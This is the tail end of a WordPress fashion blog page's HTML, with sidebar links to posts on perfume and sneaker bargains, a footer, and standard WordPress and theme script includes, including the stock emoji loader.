                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/" rel="bookmark"><time class="entry-date published" datetime="2025-08-06T10:16:19+00:00" itemprop="datePublished">August 6, 2025</time><time class="updated" datetime="2025-08-06T10:16:21+00:00" itemprop="dateModified">August 6, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/">Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/" rel="bookmark"><time class="entry-date published" datetime="2025-08-01T08:34:32+00:00" itemprop="datePublished">August 1, 2025</time><time class="updated" datetime="2025-08-01T08:35:20+00:00" itemprop="dateModified">August 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">Copyright @ 2024 thinkfastfashion.com All Right Reserved.</span><br>
                                    <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Grip by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grip/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://thinkfastfashion.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/navigation.js?ver=20151215" id="grip-navigation-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/skip-link-focus-fix.js?ver=20151215" id="grip-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/grip-custom.js?ver=20151215" id="grip-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thinkfastfashion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thinkfastfashion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
